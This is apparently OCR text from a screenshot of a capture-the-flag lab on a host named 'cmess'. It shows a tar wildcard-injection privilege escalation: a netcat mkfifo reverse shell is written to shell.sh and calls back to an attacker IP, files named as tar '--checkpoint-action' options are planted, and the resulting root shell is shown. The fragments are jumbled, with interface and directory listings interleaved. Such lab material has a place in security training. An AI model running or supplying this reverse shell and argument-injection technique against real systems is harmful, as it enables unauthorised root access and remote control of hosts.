 Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Exploiting Wildcard for P... *Untitled 1 - Mousepad nobodyatall@0x6E756C... 10:57 AM EN
nobodyatall@0x6E756C6C: ~/Desktop
nobodyatall@...C: ~/Desktop nobodyatall@0x6E756C6C: ~
nobodyatall@0×6E756C6C:~/Desktop$ rlwrap nc -lvnp 7715
listening on [any] 7715 ...
connect to [10.9.23.162] from (UNKNOWN) [10.10.145.201] 49936
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@cmess:/home/andre/backup# cd /root
cd /root
root@cmess:~# ls -la
ls -la
total 28
drwx------ 2 root root 4096 Feb 13 15:21 .
drwxr-xr-x 22 root root 4096 Feb 6 17:57 ..
lrwxrwxrwx 1 root root 9 Feb 6 18:47 .bash_history → /dev/null
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw------- 1 root root 169 Feb 6 18:20 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 andre andre 38 Feb 6 18:46 root.txt
-rw-rw-rw- 1 root root 4057 Feb 13 15:21 .viminfo
root@cmess:~# whoami && id && hostname
whoami && id && hostname
root
uid=0(root) gid=0(root) groups=0(root)
cmess
root@cmess:~#
drwxrwxrwt 2 root root 4096 Apr 27 19:08 .font-unix
drwxrwxrwt 2 root root 4096 Apr 27 19:08 .ICE-unix
drwx------ 3 root root 4096 Apr 27 19:08 systemd-private-142b2580bdb541bda0dd7a9a050fbdb7-systemd-t
imesyncd.service-fj27UD
drwxrwxrwt 2 root root 4096 Apr 27 19:08 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 27 19:08 VMwareDnD
drwxrwxrwt 2 root root 4096 Apr 27 19:08 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 27 19:08 .XIM-unix
andre@cmess:~/backup$ date
Mon Apr 27 19:53:59 PDT 2020
andre@cmess:~/backup$ echo "mkfifo /tmp/lhennp; nc 10.9.23.162 7715 0</tmp/lhennp | /bin/sh >/tmp/lh
ennp 2>&1; rm /tmp/lhennp" > shell.sh
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
andre@cmess:~/backup$ ls -la
total 24
drwxr-x--- 2 andre andre 4096 Apr 27 19:55 .
drwxr-x--- 4 andre andre 4096 Feb 9 11:00 ..
-rw-rw-r-- 1 andre andre 1 Apr 27 19:55 --checkpoint=1
-rw-rw-r-- 1 andre andre 1 Apr 27 19:55 --checkpoint-action=exec=sh shell.sh
-rwxr-x--- 1 andre andre 51 Feb 9 11:00 note
-rw-rw-r-- 1 andre andre 98 Apr 27 19:55 shell.sh
andre@cmess:~/backup$ cat shell.sh
mkfifo /tmp/lhennp; nc 10.9.23.162 7715 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp
andre@cmess:~/backup$
ether 08:00:27:7c:8e:8e txqueuelen 1000 (Ethernet)
RX packets 48444 bytes 50225382 (47.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 34077 bytes 7952888 (7.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 26 bytes 1450 (1.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 26 bytes 1450 (1.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.23.162 netmask 255.255.0.0 destination 10.9.23.162
inet6 fe80::1148:8b59:7220:d4b7 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 47264 bytes 51316433 (48.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 33173 bytes 3240114 (3.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
nobodyatall@0×6E756C6C:~$
Right Ctrl
ENG 10:57 AM
4/28/2020